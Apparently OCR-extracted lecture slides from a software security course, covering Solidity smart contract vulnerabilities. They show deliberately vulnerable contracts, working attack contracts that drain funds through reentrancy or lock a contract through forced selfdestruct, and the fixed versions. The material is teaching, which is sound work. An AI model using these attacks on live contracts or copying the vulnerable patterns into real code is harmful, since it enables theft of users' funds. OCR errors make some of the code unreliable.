CS 858: Software Security Offensive and Defensive Approaches

#### Attacks: smart contract bugs

Meng Xu (University of Waterloo)

Fall 2022

<span id="page-1-0"></span>



- 2 [Unsafe language features](#page-16-0)
- 3 [Pitfalls induced from blockchain features](#page-40-0)
- 4 [Bonus: Move language](#page-56-0)























### A better chaining scheme



- A header that contains at least two critical values:
	- A cryptographic hash of the previous block header.
	- A cryptographic hash of the current block payload.
- A *payload* that contains application-specific information





- A header that contains at least two critical values:
	- A cryptographic hash of the previous block header.
	- A cryptographic hash of the current block payload.
- A *payload* that contains application-specific information





- A header that contains at least two critical values:
	- A cryptographic hash of the previous block header.
	- A cryptographic hash of the current block payload.
- A *payload* that contains application-specific information





- A header that contains at least two critical values:
	- A cryptographic hash of the previous block header.
	- A cryptographic hash of the current block payload.
- A *payload* that contains application-specific information





- A header that contains at least two critical values:
	- A cryptographic hash of the previous block header.
	- A cryptographic hash of the current block payload.
- A *payload* that contains application-specific information





- A header that contains at least two critical values:
	- A cryptographic hash of the previous block header.
	- A cryptographic hash of the current block payload.
- A *payload* that contains application-specific information
- Q: Why this is a better chaining scheme?











Anything! Depending on how you plan to use this blockchain.





Anything! Depending on how you plan to use this blockchain.

- **•** Bitcoin blockchain: ledger
- **Ethereum blockchain: state machine**



Block, transaction, account state objects and Ethereum tries

data

init

#### Copyright: [Derao @ Medium](https://medium.com/coinmonks/ethereum-under-the-hood-part-7-blocks-c8a5f57cc356)

List of Ommers

<span id="page-16-0"></span>



- 2 [Unsafe language features](#page-16-0)
- 3 [Pitfalls induced from blockchain features](#page-40-0)
- 4 [Bonus: Move language](#page-56-0)



- Unsafe arithmetic operations
- Floating points and precision
- Unsafe visibility defaults

Common pitfalls

- Unsafe (and extremely powerful) instructions
- Uninitialized storage pointers
- Unbounded storage pointers
- **•** Forced internal state update
- Misleading state variables
- Reentrancy attacks



```
1 mapping (address => uint256) public balanceOf;
2
3 // INSECURE
4 function transfer(address _to, uint256 _value) {
5 /* Check if sender has balance */
6 require(balanceOf[msg.sender] >= _value);
7
8 /* Add and subtract new balances */
9 balanceOf[msg.sender] -= _value;
10 balanceOf[_to] += _value;
11 }
```


```
1 mapping (address \Rightarrow uint256) public balanceOf:
2
3 // INSECURE
4 function transfer(address to, uint256 value) {
5 /* Check if sender has balance */
6 require(balanceOf[msg.sender] >= _value);
7
8 /* Add and subtract new balances */
9 balance0f[msa, sender] -= value:
10 balanceOf[to] += value:
11 }
```

```
1 // SECURE
2 function transfer(address to, uint256 value) {
3 /* Check if sender has balance and for overflows */
4 require(balanceOf[msg.sender] >= _value &&
5 balanceOf[_to] + _value >= balanceOf[_to]);
6
7 /* Add and subtract new balances */
8 balanceOf[msa, sender] -= value:
9 balanceOf[to] += value:
10 }
```


### <u>ases for overflows and underflows</u>

- $\bullet$  signed  $\leftrightarrow$  unsigned
- **o** size-decreasing cast
- $\bullet$  +, -, \* for both signed and unsigned integers
- / for signed integers
- $\bullet$  ++ and -- for both signed and unsigned integers
- $\bullet$  +=, -=,  $*$ = for both signed and unsigned integers
- $\bullet$  /= for signed integers
- Negation for signed and unsigned integers
- << for both signed and unsigned integers

```
Introduction Unsafe language Blockchain Move language
Uninitialized storage pointers
    1 contract NameRegistrar {
    2 bool public unlocked = false; \frac{1}{2} registrar locked, no name updates
    3
    4 struct NameRecord { // map hashes to addresses
    5 bytes32 name;
    6 address mappedAddress;
    7 }
    8
   9 mapping(address => NameRecord) public registeredNameRecord;
   10 mapping(bytes32 => address) public resolve;
   11
   12 function register(bytes32 name, address mappedAddress) public {
   13 require(unlocked);
   14
   15 NameRecord newRecord;
   16 newRecord.name = _name;
   17 newRecord.mappedAddress = mappedAddress:
   18
   19 resolve[_name] = _mappedAddress;
   20 registeredNameRecord[msq.sender] = newRecord:
   21 }
   22 }
```

```
Introduction Unsafe language Blockchain Move language
Uninitialized storage pointers
    1 contract NameRegistrar {
    2 bool public unlocked = false; \frac{1}{2} registrar locked, no name updates
    3
    4 struct NameRecord { // map hashes to addresses
    5 bytes32 name;
    6 address mappedAddress;
    7 }
    8
   9 mapping(address => NameRecord) public registeredNameRecord;
   10 mapping(bytes32 => address) public resolve:
   11
   12 function register(bytes32 _name, address _mappedAddress) public {
   13 require(unlocked);
   14
   15 NameRecord newRecord;
   16 newRecord.name = _name;
   17 newRecord.mappedAddress = mappedAddress:
   18
   19 resolve[_name] = _mappedAddress;
   20 registeredNameRecord[msg.sender] = newRecord;
   21 }
   22 }
```

```
Fixed in Solidity version > 0.5 11/30
```


```
1 contract Wallet {
2 uint[] private bonusCodes:
3 address private owner;
4
5 constructor() public {
6 bonusCodes = new uint[1(0):7 owner = msa. sender:
8 }
9
10 function PushBonusCode(uint c) public {
11 bonusCodes.push(c):
12 }
13 function PopBonusCode() public {
14 require(\&i> = bonusCodes.length):
15 bonusCodes.length--;
16 }
17 function UpdateBonusCodeAt(uint idx, uint c) public {
18 require(idx < bonusCodes.length):
19 bonusCodes[idx] = c;
20 }
21 }
```


### Unsafe default value for function visibility

```
1 contract HashForEther {
2 function withdrawWinnings() {
3 // Wins the lottery if the last 8 hex
4 // characters of the sender address are 0.
5 require(uint32(msg.sender) == 0);
6 _sendWinnings();
 7 }
8
9 function _sendWinnings() {
10 msg.sender.transfer(this.balance);
11 }
12 }
```


## Unsafe default value for function visibility

```
1 contract HashForEther {
2 function withdrawWinnings() {
3 // Wins the lottery if the last 8 hex
4 // characters of the sender address are 0.
5 require(uint32(msg.sender) == 0);
6 sendWinnings():
 7 }
8
9 function _sendWinnings() {
10 msg.sender.transfer(this.balance);
11 }
12 }
```
- Should set function withdrawWinnings() public
- Should set function \_sendWinnings() internal

```
Introduction Unsafe language Blockchain Move language
Unsafe default value for function visibility
   Parity "I accidentally killed it" bug
   1 contract WalletLibrary {
   2 address public owner;
   3
```

```
5 owner = _{\text{downer}};
6 }
7
8 function withdraw(uint amount) external returns (bool success) {
9 if (msg.sender == owner) {
10 return owner.send(amount):
11 } else {
12 return false:
13 }
14 }
15
16 function kill() {
17 require(msg.sender == owner);
18 selfdestruct(owner);
19 }
20 }
```
**function** initWallet(address owner) {



- **o** this.balance
	- selfdestruct

```
Introduction Unsafe language Blockchain Move language
Forced Ether receipt
    1 contract EtherGame {
    2 uint public targetAmount = 5 ether:
   3 address public winner;
    4
    5 function play() public payable {
    6 require(msq.value == 1 ether. "You can only send 1 Ether");
    7
   8 uint balance = address(this).balance;
   9 require(balance <= targetAmount, "Game is over");
   10
   11 if (balance == targetAmount) {
   12 winner = msq.sender;
   13 }
   14 }
   15
   16 function claimReward() public {
   17 require(msq.sender == winner, "Not winner");
   18
   19 (bool sent, ) = \text{msq.sender.call} {value: address(this).balance}("");
   20 require(sent, "Failed to send Ether");
   21 }
   22 }
```


```
1 contract Attack {
2 EtherGame etherGame;
3
4 constructor(EtherGame _etherGame) {
5 etherGame = EtherGame(_etherGame);
6 }
7
8 function attack() public payable {
9
10 address payable addr = payable(address(etherGame));
11 selfdestruct(addr);
12 }
13 }
```
#### This will lock the entire game contract!



```
1 contract Attack {
2 EtherGame etherGame;
3
4 constructor(EtherGame _etherGame) {
5 etherGame = EtherGame(_etherGame);
6 }
7
8 function attack() public payable {
9
10 address payable addr = payable(address(etherGame));
11 selfdestruct(addr);
12 }
13 }
```
#### This will lock the entire game contract!

```
Introduction Unsafe language Blockchain Move language
Forced Ether receipt
    1 contract EtherGame {
    2 uint public targetAmount = 5 ether:
    3 address public winner;
    4 uint public balance;
    5
   6 function play() public payable {
    7 require(msg.value == 1 ether, "You can only send 1 Ether");
    8
   9 uint balance += msg.value;
   10 require(balance \leq targetAmount. "Game is over"):
   11
   12 if (balance == targetAmount) {
   13 winner = msg. sender;
   14 }
   15 }
   16
   17 function claimReward() public {
   18 require(msq.sender == winner, "Not winner");
   19
   20 (bool sent, ) = mg.sender.call{value: address(this).balance}{("")};21 require(sent, "Failed to send Ether");
   22 }
   23 }
```


```
Authorization through tx.origin
```

```
1 contract Phishable {
2 address public owner;
3
4 constructor (address _owner) {
5 owner = _{\text{downer}};
6 }
 7
8 function () public payable {} // collect ether
9
10 function withdrawAll(address _recipient) public {
11 \text{require}(\text{tx.origin} == \text{owner});12 _recipient.transfer(this.balance);
13 }
14 }
```


```
14 phishableContract.withdrawAll(attacker);
15 }
16 }
```
function () payable {

The attacker can drain all balance of from victim contract.



```
14 phishableContract.withdrawAll(attacker);
15 }
16 }
```
function () payable {

The attacker can drain all balance of from victim contract.



```
Authorization through tx.origin
```

```
1 contract Phishable {
2 address public owner;
3
4 constructor (address _owner) {
5 owner = _{\text{downer}};
6 }
7
8 function () public payable {} // collect ether
9
10 function withdrawAll(address _recipient) public {
11 require(msg.sender == owner);12 _recipient.transfer(this.balance);
13 }
14 }
```


```
1 contract EtherStore {
2 uint256 public withdrawalLimit = 1 ether:
3 mapping(address \Rightarrow uint256) public lastWithdrawTime;
4 mapping(address => uint256) public balances;
5
6 function depositFunds() public payable {
7 balances[msg.sender] += msg.value;
8 }
\alpha10 function withdrawFunds (uint256 weiToWithdraw) public {
11 require(balances[msg.sender] > = weiToWithdraw);
12 require(weiToWithdraw <= withdrawalLimit);
13 require(now >= lastWithdrawTime[msg.sender] + 1 weeks);
14 require(msq.sender.call.value( weiToWithdraw)());
15
16 balances[msg.sender] -= _weiToWithdraw;
17 lastWithdrawTime[msg.sender] = now:
18 }
19 }
```

```
Introduction Unsafe language Blockchain Move language
Reentrancy attack
    1 import "EtherStore.sol";
    2
    3 contract Attack {
    4 EtherStore public etherStore;
    5
    6 constructor(address _etherStoreAddress) {
    7 etherStore = EtherStore( etherStoreAddress);
    8 }
    9 function pwnEtherStore() public payable {
   10 require(msq.value >= 1 ether):
   11
   12 etherStore.depositFunds.value(1 ether)();
   13 etherStore.withdrawFunds(1 ether);
   14 \frac{1}{2}15 function collectEther() public {
   16 msg.sender.transfer(this.balance);
   17 }
   18 function () payable {
   19 if (etherStore.balance > 1 ether) {
   20 etherStore.withdrawFunds(1 ether);
   21 }
   22 }
   23 }
```

```
Introduction Unsafe language Blockchain Move language
Reentrancy attack
    1 import "EtherStore.sol";
    2
    3 contract Attack {
    4 EtherStore public etherStore;
    5
    6 constructor(address _etherStoreAddress) {
    7 etherStore = EtherStore( etherStoreAddress);
    8 }
    9 function pwnEtherStore() public payable {
   10 require(msq.value >= 1 ether):
   11
   12 etherStore.depositFunds.value(1 ether)();
   13 etherStore.withdrawFunds(1 ether);
   14 \frac{1}{2}15 function collectEther() public {
   16 msg.sender.transfer(this.balance);
   17 }
   18 function () payable {
   19 if (etherStore.balance > 1 ether) {
   20 etherStore.withdrawFunds(1 ether);
   21 }
   22 }
   23 }
```

```
Introduction Unsafe language Blockchain Move language
Reentrancy attack
    1 contract EtherStore {
    2 bool reentrancyMutex = false:
   3 uint256 public withdrawalLimit = 1 ether;
    4 mapping(address \Rightarrow uint256) public lastWithdrawTime;
    5 mapping(address => uint256) public balances;
    6
    7 function depositFunds() public payable {
    8 balances[msg.sender] += msg.value;
   9 }
   10
   11 function withdrawFunds (uint256 weiToWithdraw) public {
   12 require(balances[msq.sender] >= weiToWithdraw);
   13 require(_weiToWithdraw <= withdrawalLimit);
   14 require(now >= lastWithdrawTime[msg.sender] + 1 weeks):
   15
   16 balances[msg.sender] -= _weiToWithdraw;
   17 lastWithdrawTime[msq.sender] = now:
   18 reentrancyMutex = true;
   19 msg.sender.transfer(_weiToWithdraw);
   20 reentrancvMutex = false:
   21 }
   22 }
```
<span id="page-40-0"></span>



- 2 [Unsafe language features](#page-16-0)
- 3 [Pitfalls induced from blockchain features](#page-40-0)
- [Bonus: Move language](#page-56-0)

